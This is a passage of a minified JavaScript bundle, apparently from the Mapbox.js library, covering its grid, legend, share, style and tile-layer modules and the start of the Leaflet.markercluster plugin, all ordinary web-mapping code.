e=this._template("location",t.data);if(this.options.location&&e&&0===e.search(/^https?:/))return this._navigateTo(this._template("location",t.data));if(this.options.pinnable){var i=this._template("full",t.data);!i&&this.options.touchTeaser&&L.Browser.touch&&(i=this._template("teaser",t.data)),i?(L.DomUtil.addClass(this._container,"closable"),this._pinned=!0,this._show(i,t)):this._pinned&&(L.DomUtil.removeClass(this._container,"closable"),this._pinned=!1,this.hide())}},_onPopupClose:function(){this._currentContent=null,this._pinned=!1},_createClosebutton:function(t,e){var i=L.DomUtil.create("a","close",t);return i.innerHTML="close",i.href="#",i.title="close",L.DomEvent.on(i,"click",L.DomEvent.stopPropagation).on(i,"mousedown",L.DomEvent.stopPropagation).on(i,"dblclick",L.DomEvent.stopPropagation).on(i,"click",L.DomEvent.preventDefault).on(i,"click",e,this),i},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-grid map-tooltip"),i=L.DomUtil.create("div","map-tooltip-content");return e.style.display="none",this._createClosebutton(e,this.hide),e.appendChild(i),this._contentWrapper=i,this._popup=new L.Popup({autoPan:!1,closeOnClick:!1}),t.on("popupclose",this._onPopupClose,this),L.DomEvent.disableClickPropagation(e).addListener(e,"mousewheel",L.DomEvent.stopPropagation),this._layer.on("mouseover",this._mouseover,this).on("mousemove",this._mousemove,this).on("click",this._click,this),e},onRemove:function(t){t.off("popupclose",this._onPopupClose,this),this._layer.off("mouseover",this._mouseover,this).off("mousemove",this._mousemove,this).off("click",this._click,this)}});e.exports.GridControl=o,e.exports.gridControl=function(t,e){return new o(t,e)}},{"./util":29,"@mapbox/sanitize-caja":2,mustache:5}],15:[function(t,e,i){"use strict";var n=t("./util"),r=t("./request"),o=t("./grid"),s=L.Layer.extend({includes:[t("./load_tilejson")],options:{template:function(){return""}},_mouseOn:null,_tilejson:{},_cache:{},initialize:function(t,e){L.Util.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){return n.strict(t,"object"),L.extend(this.options,{grids:t.grids,minZoom:t.minzoom,maxZoom:t.maxzoom,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this._cache={},this._update(),this},getTileJSON:function(){return this._tilejson},active:function(){return!!(this._map&&this.options.grids&&this.options.grids.length)},onAdd:function(t){this._map=t,this._update(),this._map.on("click",this._click,this).on("mousemove",this._move,this).on("moveend",this._update,this)},onRemove:function(){this._map.off("click",this._click,this).off("mousemove",this._move,this).off("moveend",this._update,this)},getData:function(t,e){if(this.active()){var i=this._map,n=i.project(t.wrap()),r=Math.floor(n.x/256),o=Math.floor(n.y/256),s=i.options.crs.scale(i.getZoom())/256;return r=(r+s)%s,o=(o+s)%s,this._getTile(i.getZoom(),r,o,(function(t){var i=Math.floor((n.x-256*r)/4),s=Math.floor((n.y-256*o)/4);e(t(i,s))})),this}},_click:function(t){this.getData(t.latlng,L.bind((function(e){this.fire("click",{latLng:t.latlng,data:e})}),this))},_move:function(t){this.getData(t.latlng,L.bind((function(e){e!==this._mouseOn?(this._mouseOn&&this.fire("mouseout",{latLng:t.latlng,data:this._mouseOn}),this.fire("mouseover",{latLng:t.latlng,data:e}),this._mouseOn=e):this.fire("mousemove",{latLng:t.latlng,data:e})}),this))},_getTileURL:function(t){var e=this.options.grids,i=e[(t.x+t.y)%e.length];return L.Util.template(i,t)},_update:function(){if(this.active()){var t=this._map.getPixelBounds(),e=this._map.getZoom();if(!(e>this.options.maxZoom||e<this.options.minZoom))for(var i=L.bounds(t.min.divideBy(256)._floor(),t.max.divideBy(256)._floor()),n=this._map.options.crs.scale(e)/256,r=i.min.x;r<=i.max.x;r++)for(var o=i.min.y;o<=i.max.y;o++)this._getTile(e,(r%n+n)%n,(o%n+n)%n)}},_getTile:function(t,e,i,n){var s=t+"_"+e+"_"+i,a=L.point(e,i);if(a.z=t,this._tileShouldBeLoaded(a)){if(s in this._cache){if(!n)return;return void("function"==typeof this._cache[s]?n(this._cache[s]):this._cache[s].push(n))}this._cache[s]=[],n&&this._cache[s].push(n),r(this._getTileURL(a),L.bind((function(t,e){var i=this._cache[s];this._cache[s]=o(e);for(var n=0;n<i.length;++n)i[n](this._cache[s])}),this))}},_tileShouldBeLoaded:function(t){if(t.z>this.options.maxZoom||t.z<this.options.minZoom)return!1;if(this.options.bounds){var e=t.multiplyBy(256),i=e.add(new L.Point(256,256)),n=this._map.unproject(e),r=this._map.unproject(i),o=new L.LatLngBounds([n,r]);if(!this.options.bounds.intersects(o))return!1}return!0}});e.exports.GridLayer=s,e.exports.gridLayer=function(t,e){return new s(t,e)}},{"./grid":13,"./load_tilejson":19,"./request":24,"./util":29}],16:[function(t,e,i){"use strict";var n=t("./leaflet");t("./mapbox"),e.exports=n},{"./leaflet":17,"./mapbox":21}],17:[function(t,e,i){e.exports=window.L=t("leaflet/dist/leaflet-src")},{"leaflet/dist/leaflet-src":4}],18:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomright",sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t){L.setOptions(this,t),this._legends={}},onAdd:function(){return this._container=L.DomUtil.create("div","map-legends wax-legends"),L.DomEvent.disableClickPropagation(this._container),this._update(),this._container},addLegend:function(t){return t?(this._legends[t]||(this._legends[t]=0),this._legends[t]++,this._update()):this},removeLegend:function(t){return t?(this._legends[t]&&this._legends[t]--,this._update()):this},_update:function(){if(!this._map)return this;this._container.innerHTML="";var t="none";for(var e in this._legends)if(this._legends.hasOwnProperty(e)&&this._legends[e]){L.DomUtil.create("div","map-legend wax-legend",this._container).innerHTML=this.options.sanitizer(e),t="block"}return this._container.style.display=t,this}});e.exports.LegendControl=n,e.exports.legendControl=function(t){return new n(t)}},{"@mapbox/sanitize-caja":2}],19:[function(t,e,i){"use strict";var n=t("./request"),r=t("./format_url"),o=t("./util");e.exports={_loadTileJSON:function(t){if("string"==typeof t){var e=t,i=-1!==(t=r.tileJSON(t,this.options&&this.options.accessToken)).indexOf("/styles/v1/");i||o.warn("Warning: this implementation is loading a Mapbox Studio Classic style ("+e+"). Studio Classic styles are scheduled for deprecation: https://blog.mapbox.com/deprecating-studio-classic-styles-c65a744140a6"),n(t,L.bind((function(e,n){e?(o.log("could not load TileJSON at "+t),this.fire("error",{error:e})):n&&i?(n.tiles=[r("/styles/v1/"+n.owner+"/"+n.id+"/tiles/256/{z}/{x}/{y}",this.options.accessToken)],this._setTileJSON(n),this.fire("ready")):n&&(this._setTileJSON(n),this.fire("ready"))}),this))}else t&&"object"==typeof t&&this._setTileJSON(t)}}},{"./format_url":10,"./request":24,"./util":29}],20:[function(t,e,i){"use strict";function n(t,e){return!e||t.accessToken?t:L.extend({accessToken:e},t)}var r=t("./tile_layer").tileLayer,o=t("./feature_layer").featureLayer,s=t("./grid_layer").gridLayer,a=t("./grid_control").gridControl,l=t("./share_control").shareControl,u=t("./legend_control").legendControl,c=t("./mapbox_logo").mapboxLogoControl,h=t("./feedback"),d=L.Map.extend({includes:[t("./load_tilejson")],options:{tileLayer:{},featureLayer:{},gridLayer:{},legendControl:{},gridControl:{},shareControl:!1,sanitizer:t("@mapbox/sanitize-caja")},_tilejson:{},initialize:function(t,e,i){if(L.Map.prototype.initialize.call(this,t,L.extend({},L.Map.prototype.options,i)),this.attributionControl){this.attributionControl.setPrefix("");var d=this.options.attributionControl.compact;(d||!1!==d&&this._container.offsetWidth<=640)&&L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution"),void 0===d&&this.on("resize",(function(){this._container.offsetWidth>640?L.DomUtil.removeClass(this.attributionControl._container,"leaflet-compact-attribution"):L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution")}))}this.options.tileLayer&&(this.tileLayer=r(void 0,n(this.options.tileLayer,this.options.accessToken)),this.addLayer(this.tileLayer)),this.options.featureLayer&&(this.featureLayer=o(void 0,n(this.options.featureLayer,this.options.accessToken)),this.addLayer(this.featureLayer)),this.options.gridLayer&&(this.gridLayer=s(void 0,n(this.options.gridLayer,this.options.accessToken)),this.addLayer(this.gridLayer)),this.options.gridLayer&&this.options.gridControl&&(this.gridControl=a(this.gridLayer,this.options.gridControl),this.addControl(this.gridControl)),this.options.legendControl&&(this.legendControl=u(this.options.legendControl),this.addControl(this.legendControl)),this.options.shareControl&&(this.shareControl=l(void 0,n(this.options.shareControl,this.options.accessToken)),this.addControl(this.shareControl)),this._mapboxLogoControl=c(this.options.mapboxLogoControl),this.addControl(this._mapboxLogoControl),this._loadTileJSON(e),this.on("layeradd",this._onLayerAdd,this).on("layerremove",this._onLayerRemove,this).on("moveend",this._updateMapFeedbackLink,this),this.whenReady((function(){h.on("change",this._updateMapFeedbackLink,this)})),this.on("unload",(function(){h.off("change",this._updateMapFeedbackLink,this)}))},_setTileJSON:function(t){return this._tilejson=t,this._initialize(t),this},getTileJSON:function(){return this._tilejson},_initialize:function(t){if(this.tileLayer&&(this.tileLayer._setTileJSON(t),this._updateLayer(this.tileLayer)),this.featureLayer&&!this.featureLayer.getGeoJSON()&&t.data&&t.data[0]&&this.featureLayer.loadURL(t.data[0]),this.gridLayer&&(this.gridLayer._setTileJSON(t),this._updateLayer(this.gridLayer)),this.legendControl&&t.legend&&this.legendControl.addLegend(t.legend),this.shareControl&&this.shareControl._setTileJSON(t),this._mapboxLogoControl._setTileJSON(t),!this._loaded&&t.center){var e=t.zoom?t.zoom:t.center[2],i=void 0!==this.getZoom()?this.getZoom():e,n=L.latLng(t.center[1],t.center[0]);this.setView(n,i)}},_updateMapFeedbackLink:function(){if(this._controlContainer&&this._controlContainer.getElementsByClassName){var t=this._controlContainer.getElementsByClassName("mapbox-improve-map");if(t.length&&this._loaded){var e=this.getCenter().wrap(),i="#"+((this._tilejson||{}).id||"")+"/"+e.lng.toFixed(3)+"/"+e.lat.toFixed(3)+"/"+this.getZoom();for(var n in h.data)i+="/"+n+"="+h.data[n];for(var r=0;r<t.length;r++)t[r].hash=i}}},_onLayerAdd:function(t){"on"in t.layer&&t.layer.on("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerRemove:function(t){"on"in t.layer&&t.layer.off("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerReady:function(t){this._updateLayer(t.target)},_updateLayer:function(t){if(t.options){this.attributionControl&&this._loaded&&t.getAttribution&&this.attributionControl.addAttribution(t.getAttribution()),L.stamp(t)in this._zoomBoundLayers||!t.options.maxZoom&&!t.options.minZoom||(this._zoomBoundLayers[L.stamp(t)]=t);var e=this._mapboxLogoControl.getContainer();if(!L.DomUtil.hasClass(e,"mapbox-logo-true")){var i=t._tilejson;this._mapboxLogoControl._setTileJSON(i)}this._updateMapFeedbackLink(),this._updateZoomLevels()}}});e.exports.Map=d,e.exports.map=function(t,e,i){return new d(t,e,i)}},{"./feature_layer":8,"./feedback":9,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./load_tilejson":19,"./mapbox_logo":22,"./share_control":25,"./tile_layer":28,"@mapbox/sanitize-caja":2}],21:[function(t,e,i){"use strict";var n=t("./geocoder_control"),r=t("./grid_control"),o=t("./feature_layer"),s=t("./legend_control"),a=t("./share_control"),l=t("./tile_layer"),u=t("./map"),c=t("./grid_layer"),h=t("./style_layer");L.mapbox=e.exports={VERSION:t("../package.json").version,geocoder:t("./geocoder"),marker:t("./marker"),simplestyle:t("./simplestyle"),tileLayer:l.tileLayer,TileLayer:l.TileLayer,styleLayer:h.styleLayer,StyleLayer:h.StyleLayer,shareControl:a.shareControl,ShareControl:a.ShareControl,legendControl:s.legendControl,LegendControl:s.LegendControl,geocoderControl:n.geocoderControl,GeocoderControl:n.GeocoderControl,gridControl:r.gridControl,GridControl:r.GridControl,gridLayer:c.gridLayer,GridLayer:c.GridLayer,featureLayer:o.featureLayer,FeatureLayer:o.FeatureLayer,map:u.map,Map:u.Map,config:t("./config"),sanitize:t("@mapbox/sanitize-caja"),template:t("mustache").to_html,feedback:t("./feedback")},window.L.Icon.Default.imagePath=("https:"===document.location.protocol||"http:"===document.location.protocol?"":"https:")+"//api.tiles.mapbox.com/mapbox.js/v"+t("../package.json").version+"/images/"},{"../package.json":6,"./config":7,"./feature_layer":8,"./feedback":9,"./geocoder":11,"./geocoder_control":12,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./map":20,"./marker":23,"./share_control":25,"./simplestyle":26,"./style_layer":27,"./tile_layer":28,"@mapbox/sanitize-caja":2,mustache:5}],22:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomleft"},initialize:function(t){L.setOptions(this,t)},onAdd:function(){return this._container=L.DomUtil.create("div","mapbox-logo"),this._container},_setTileJSON:function(t){t.mapbox_logo&&L.DomUtil.addClass(this._container,"mapbox-logo-true"),t.tilejson||"mapbox"!==t.owner||L.DomUtil.addClass(this._container,"mapbox-logo-true")}});e.exports.MapboxLogoControl=n,e.exports.mapboxLogoControl=function(t){return new n(t)}},{}],23:[function(t,e,i){"use strict";function n(t,e){var i={small:[20,50],medium:[30,70],large:[35,90]},n=(t=t||{})["marker-size"]||"medium",o="marker-symbol"in t&&""!==t["marker-symbol"]?"-"+t["marker-symbol"]:"",s=(t["marker-color"]||"7e7e7e").replace("#","");return L.icon({iconUrl:r("/v4/marker/pin-"+n.charAt(0)+o+"+"+s+(L.Browser.retina?"@2x":"")+".png",e&&e.accessToken),iconSize:i[n],iconAnchor:[i[n][0]/2,i[n][1]/2],popupAnchor:[0,-i[n][1]/2]})}var r=t("./format_url"),o=t("./util"),s=t("@mapbox/sanitize-caja");e.exports={icon:n,style:function(t,e,i){return L.marker(e,{icon:n(t.properties,i),title:o.strip_tags(s(t.properties&&t.properties.title||""))})},createPopup:function(t,e){if(!t||!t.properties)return"";var i="";return t.properties.title&&(i+='<div class="marker-title">'+t.properties.title+"</div>"),t.properties.description&&(i+='<div class="marker-description">'+t.properties.description+"</div>"),(e||s)(i)}}},{"./format_url":10,"./util":29,"@mapbox/sanitize-caja":2}],24:[function(t,e,i){"use strict";var n=t("@mapbox/corslite"),r=t("./util").strict,o=t("./config"),s=/^(https?:)?(?=\/\/(.|api)\.tiles\.mapbox\.com\/)/;e.exports=function(t,e){return r(t,"string"),r(e,"function"),t=t.replace(s,(function(t,e){return"withCredentials"in new window.XMLHttpRequest?"https:"===e||"https:"===document.location.protocol||o.FORCE_HTTPS?"https:":"http:":document.location.protocol})),n(t,(function(t,i){!t&&i&&(i=JSON.parse(i.responseText)),e(t,i)}))}},{"./config":7,"./util":29,"@mapbox/corslite":1}],25:[function(t,e,i){"use strict";var n=t("./format_url"),r=L.Control.extend({includes:[t("./load_tilejson")],options:{position:"topleft",url:""},initialize:function(t,e){L.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){this._tilejson=t},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-mapbox-share leaflet-bar"),i=L.DomUtil.create("a","mapbox-share mapbox-icon mapbox-icon-share",e);return i.href="#",this._modal=L.DomUtil.create("div","mapbox-modal",this._map._container),this._mask=L.DomUtil.create("div","mapbox-modal-mask",this._modal),this._content=L.DomUtil.create("div","mapbox-modal-content",this._modal),L.DomEvent.addListener(i,"click",this._shareClick,this),L.DomEvent.disableClickPropagation(e),this._map.on("mousedown",this._clickOut,this),e},_clickOut:function(t){if(this._sharing)return L.DomEvent.preventDefault(t),L.DomUtil.removeClass(this._modal,"active"),this._content.innerHTML="",void(this._sharing=null)},_shareClick:function(t){function e(t,e,i){var n=document.createElement("a");return n.setAttribute("class",t),n.setAttribute("href",e),n.setAttribute("target","_blank"),i=document.createTextNode(i),n.appendChild(i),n}if(L.DomEvent.stop(t),this._sharing)return this._clickOut(t);var i=this._tilejson||this._map._tilejson||{},r=encodeURIComponent(this.options.url||i.webpage||window.location),o=encodeURIComponent(i.name),s="//twitter.com/intent/tweet?status="+o+" "+r,a="//www.facebook.com/sharer.php?u="+r+"&t="+o,l="//www.pinterest.com/pin/create/button/?url="+r+"&media="+n("/v4/"+i.id+"/"+this._map.getCenter().lng+","+this._map.getCenter().lat+","+this._map.getZoom()+"/600x600.png",this.options.accessToken)+"&description="+o,u='<iframe width="100%" height="500px" frameBorder="0" src="'+n("/v4/"+i.id+".html",this.options.accessToken)+'"></iframe>';L.DomUtil.addClass(this._modal,"active"),this._sharing=L.DomUtil.create("div","mapbox-modal-body",this._content);var c=e("mapbox-button mapbox-button-icon mapbox-icon-twitter",s,"Twitter"),h=e("mapbox-button mapbox-button-icon mapbox-icon-facebook",a,"Facebook"),d=e("mapbox-button mapbox-button-icon mapbox-icon-pinterest",l,"Pinterest"),p=document.createElement("h3"),f=document.createTextNode("Share this map");p.appendChild(f);var m=document.createElement("div");m.setAttribute("class","mapbox-share-buttons"),m.appendChild(h),m.appendChild(c),m.appendChild(d),this._sharing.appendChild(p),this._sharing.appendChild(m);var g=L.DomUtil.create("input","mapbox-embed",this._sharing);g.type="text",g.value=u,L.DomUtil.create("label","mapbox-embed-description",this._sharing).innerHTML="Copy and paste this <strong>HTML code</strong> into documents to embed this map on web pages.";var _=L.DomUtil.create("a","leaflet-popup-close-button",this._sharing);_.href="#",L.DomEvent.disableClickPropagation(this._sharing),L.DomEvent.addListener(_,"click",this._clickOut,this),L.DomEvent.addListener(g,"click",(function(t){t.target.focus(),t.target.select()}))}});e.exports.ShareControl=r,e.exports.shareControl=function(t,e){return new r(t,e)}},{"./format_url":10,"./load_tilejson":19}],26:[function(t,e,i){"use strict";var n={stroke:"#555555","stroke-width":2,"stroke-opacity":1,fill:"#555555","fill-opacity":.5},r=[["stroke","color"],["stroke-width","weight"],["stroke-opacity","opacity"],["fill","fillColor"],["fill-opacity","fillOpacity"]];e.exports={style:function(t){return function(t){for(var e={},i=0;i<r.length;i++)e[r[i][1]]=t[r[i][0]];return e}(function(t,e){var i={};for(var n in e)void 0===t[n]?i[n]=e[n]:i[n]=t[n];return i}(t.properties||{},n))},defaults:n}},{}],27:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=L.TileLayer.extend({options:{sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,L.extend({},e,{tileSize:512,zoomOffset:-1,minNativeZoom:0,tms:!1})),this._url=this._formatTileURL(t),this._getAttribution(t)},_getAttribution:function(t){var e=r.style(t,this.options&&this.options.accessToken);o(e,L.bind((function(i,s){i&&(n.log("could not load Mapbox style at "+e),this.fire("error",{error:i}));var a=[];for(var l in s.sources){var u=s.sources[l].url.split("mapbox://")[1];a.push(u)}o(r.tileJSON(a.join(),this.options.accessToken),L.bind((function(e,i){e?(n.log("could not load TileJSON at "+t),this.fire("error",{error:e})):i&&(n.strict(i,"object"),this.options.attribution=this.options.sanitizer(i.attribution),this._tilejson=i,this.fire("ready"))}),this))}),this))},setUrl:null,_formatTileURL:function(t){if("string"==typeof t){-1===t.indexOf("mapbox://styles/")&&(n.log("Incorrectly formatted Mapbox style at "+t),this.fire("error"));var e=t.split("mapbox://styles/")[1];return r("/styles/v1/"+e+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}if("object"==typeof t)return r("/styles/v1/"+t.owner+"/"+t.id+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}});e.exports.StyleLayer=s,e.exports.styleLayer=function(t,e){return new s(t,e)}},{"./format_url":10,"./request":24,"./util":29,"@mapbox/sanitize-caja":2}],28:[function(t,e,i){"use strict";var n=t("./util"),r=/\.((?:png|jpg)\d*)(?=$|\?)/,o=L.TileLayer.extend({includes:[t("./load_tilejson")],options:{sanitizer:t("@mapbox/sanitize-caja")},formats:["png","jpg","png32","png64","png128","png256","jpg70","jpg80","jpg90"],scalePrefix:"@2x.",initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,e),this._tilejson={},e&&e.format&&n.strict_oneof(e.format,this.formats),this._loadTileJSON(t)},setFormat:function(t){return n.strict(t,"string"),this.options.format=t,this.redraw(),this},setUrl:null,_setTileJSON:function(t){if(n.strict(t,"object"),!this.options.format){var e=t.tiles[0].match(r);e&&(this.options.format=e[1])}return L.extend(this.options,{tiles:t.tiles,attribution:this.options.sanitizer(t.attribution),minZoom:t.minzoom||0,maxZoom:t.maxzoom||18,tms:"tms"===t.scheme,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this.redraw(),this},getTileJSON:function(){return this._tilejson},getTileUrl:function(t){var e=this.options.tiles,i=e[Math.floor(Math.abs(t.x+t.y)%e.length)],n=L.Util.template(i,t);return n&&this.options.format?n.replace(r,(L.Browser.retina?this.scalePrefix:".")+this.options.format):L.Browser.retina&&-1!==i.indexOf("/styles/v1")?n.replace("?","@2x?"):n},_update:function(){this.options.tiles&&L.TileLayer.prototype._update.call(this)}});e.exports.TileLayer=o,e.exports.tileLayer=function(t,e){return new o(t,e)}},{"./load_tilejson":19,"./util":29,"@mapbox/sanitize-caja":2}],29:[function(t,e,i){"use strict";var n={};e.exports={idUrl:function(t,e){-1===t.indexOf("/")?e.loadID(t):e.loadURL(t)},log:function(t){"object"==typeof console&&"function"==typeof console.error&&console.error(t)},warn:function(t){n[t]||"object"==typeof console&&"function"==typeof console.warn&&(n[t]=!0,console.warn(t))},strict:function(t,e){if(typeof t!==e)throw new Error("Invalid argument: "+e+" expected")},strict_instance:function(t,e,i){if(!(t instanceof e))throw new Error("Invalid argument: "+i+" expected")},strict_oneof:function(t,e){if(!function(t,e){if(!e||!e.length)return!1;for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1}(t,e))throw new Error("Invalid argument: "+t+" given, valid values are "+e.join(", "))},strip_tags:function(t){return t.replace(/<[^<]+>/g,"")},lbounds:function(t){return new L.LatLngBounds([[t[1],t[0]],[t[3],t[2]]])}}},{}]},{},[16]),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t.Leaflet=t.Leaflet||{},t.Leaflet.markercluster=t.Leaflet.markercluster||{}))}(this,(function(t){"use strict";var e=L.MarkerClusterGroup=L.FeatureGroup.extend({options:{maxClusterRadius:80,iconCreateFunction:null,clusterPane:L.Marker.prototype.options.pane,spiderfyOnMaxZoom:!0,showCoverageOnHover:!0,zoomToBoundsOnClick:!0,singleMarkerMode:!1,disableClusteringAtZoom:null,removeOutsideVisibleBounds:!0,animate:!0,animateAddingMarkers:!1,spiderfyDistanceMultiplier:1,spiderLegPolylineOptions:{weight:1.5,color:"#222",opacity:.5},chunkedLoading:!1,chunkInterval:200,chunkDelay:50,chunkProgress:null,polygonOptions:{}},initialize:function(t){L.Util.setOptions(this,t),this.options.iconCreateFunction||(this.options.iconCreateFunction=this._defaultIconCreateFunction),this._featureGroup=L.featureGroup(),this._featureGroup.addEventParent(this),this._nonPointGroup=L.featureGroup(),this._nonPointGroup.addEventParent(this),this._inZoomAnimation=0,this._needsClustering=[],this._needsRemoving=[],this._currentShownBounds=null,this._queue=[],this._childMarkerEventHandlers={dragstart:this._childMarkerDragStart,move:this._childMarkerMoved,dragend:this._childMarkerDragEnd};var e=L.DomUtil.TRANSITION&&this.options.animate;L.extend(this,e?this._withAnimation:this._noAnimation),this._markerCluster=e?L.MarkerCluster:L.MarkerClusterNonAnimated},addLayer:function(t){if(t instanceof L.LayerGroup)return this.addLayers([t]);if(!t.getLatLng)return this._nonPointGroup.addLayer(t),this.fire("layeradd",{layer:t}),this;if(!this._map)return this._needsClustering.push(t),this.fire("layeradd",{layer:t}),this;if(this.hasLayer(t))return this;this._unspiderfy&&this._unspiderfy(),this._addLayer(t,this._maxZoom),this.fire("layeradd",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons();var e=t,i=this._zoom;if(t.__parent)for(;e.__parent._zoom>=i;)e=e.__parent;return this._currentShownBounds.contains(e.getLatLng())&&(this.options.animateAddingMarkers?this._animationAddLayer(t,e):this._animationAddLayerNonAnimated(t,e)),this},removeLayer:function(t){return t instanceof L.LayerGroup?this.removeLayers([t]):t.getLatLng?this._map?t.__parent?(this._unspiderfy&&(this._unspiderfy(),this._unspiderfyLayer(t)),this._removeLayer(t,!0),this.fire("layerremove",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),t.off(this._childMarkerEventHandlers,this),this._featureGroup.hasLayer(t)&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow()),this):this:(!this._arraySplice(this._needsClustering,t)&&this.hasLayer(t)&&this._needsRemoving.push({layer:t,latlng:t._latlng}),this.fire("layerremove",{layer:t}),this):(this._nonPointGroup.removeLayer(t),this.fire("layerremove",{layer:t}),this)},addLayers:function(t,e){if(!L.Util.isArray(t))return this.addLayer(t);var i,n=this._featureGroup,r=this._nonPointGroup,o=this.options.chunkedLoading,s=this.options.chunkInterval,a=this.options.chunkProgress,l=t.length,u=0,c=!0;if(this._map){var h=(new Date).getTime(),d=L.bind((function(){for(var p=(new Date).getTime();l>u;u++){if(o&&0==u%200)if((new Date).getTime()-p>s)break;if((i=t[u])instanceof L.LayerGroup)c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length;else if(i.getLatLng){if(!this.hasLayer(i)&&(this._addLayer(i,this._maxZoom),e||this.fire("layeradd",{layer:i}),i.__parent&&2===i.__parent.getChildCount())){var f=i.__parent.getAllChildMarkers(),m=f[0]===i?f[1]:f[0];n.removeLayer(m)}}else r.addLayer(i),e||this.fire("layeradd",{layer:i})}a&&a(u,l,(new Date).getTime()-h),u===l?(this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds)):setTimeout(d,this.options.chunkDelay)}),this);d()}else for(var p=this._needsClustering;l>u;u++)(i=t[u])instanceof L.LayerGroup?(c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length):i.getLatLng?this.hasLayer(i)||p.push(i):r.addLayer(i);return this},removeLayers:function(t){var e,i,n=t.length,r=this._featureGroup,o=this._nonPointGroup,s=!0;if(!this._map){for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):(this._arraySplice(this._needsClustering,i),o.removeLayer(i),this.hasLayer(i)&&this._needsRemoving.push({layer:i,latlng:i._latlng}),this.fire("layerremove",{layer:i}));return this}if(this._unspiderfy){this._unspiderfy();var a=t.slice(),l=n;for(e=0;l>e;e++)(i=a[e])instanceof L.LayerGroup?(this._extractNonGroupLayers(i,a),l=a.length):this._unspiderfyLayer(i)}for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):i.__parent?(this._removeLayer(i,!0,!0),this.fire("layerremove",{layer:i}),r.hasLayer(i)&&(r.removeLayer(i),i.clusterShow&&i.clusterShow())):(o.removeLayer(i),this.fire("layerremove",{layer:i}));return this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds),this},clearLayers:function(){return this._map||(this._needsClustering=[],this._needsRemoving=[],delete this._gridClusters,delete this._gridUnclustered),this._noanimationUnspiderfy&&this._noanimationUnspiderfy(),this._featureGroup.clearLayers(),this._nonPointGroup.clearLayers(),this.eachLayer((function(t){t.off(this._childMarkerEventHandlers,this),delete t.__parent}),this),this._map&&this._generateInitialClusters(),this},getBounds:function(){var t=new L.LatLngBounds;this._topClusterLevel&&t.extend(this._topClusterLevel._bounds);for(var e=this._needsClustering.length-1;e>=0;e--)t.extend(this._needsClustering[e].getLatLng());return t.extend(this._nonPointGroup.getBounds()),t},eachLayer:function(t,e){var i,n,r,o=this._needsClustering.slice(),s=this._needsRemoving;for(this._topClusterLevel&&this._topClusterLevel.getAllChildMarkers(o),n=o.length-1;n>=0;n--){for(i=!0,r=s.length-1;r>=0;r--)if(s[r].layer===o[n]){i=!1;break}i&&t.call(e,o[n])}this._nonPointGroup.eachLayer(t,e)},getLayers:function(){var t=[];return this.eachLayer((function(e){t.push(e)})),t},getLayer:function(t){var e=null;return t=parseInt(t,10),this.eachLayer((function(i){L.stamp(i)===t&&(e=i)})),e},hasLayer:function(t){if(!t)return!1;var e,i=this._needsClustering;for(e=i.length-1;e>=0;e--)if(i[e]===t)return!0;for(e=(i=this._needsRemoving).length-1;e>=0;e--)if(i[e].layer===t)return!1;return!(!t.__parent||t.__parent._group!==this)||this._nonPointGroup.hasLayer(t)},zoomToShowLayer:function(t,e){"function"!=typeof e&&(e=function(){});var i=function(){!t._icon&&!t.__parent._icon||this._inZoomAnimation||(this._map.off("moveend",i,this),this.off("animationend",i,this),t._icon?e():t.__parent._icon&&(this.once("spiderfied",e,this),t.__parent.spiderfy()))};t._icon&&this._map.getBounds().contains(t.getLatLng())?e():t.__parent._zoom<Math.round(this._map._zoom)?(this._map.on("moveend",i,this),this._map.panTo(t.getLatLng())):(this._map.on("moveend",i,this),this.on("animationend",i,this),t.__parent.zoomToBounds())},onAdd:function(t){var e,i,n;if(this._map=t,!isFinite(this._map.getMaxZoom()))throw"Map has no maxZoom 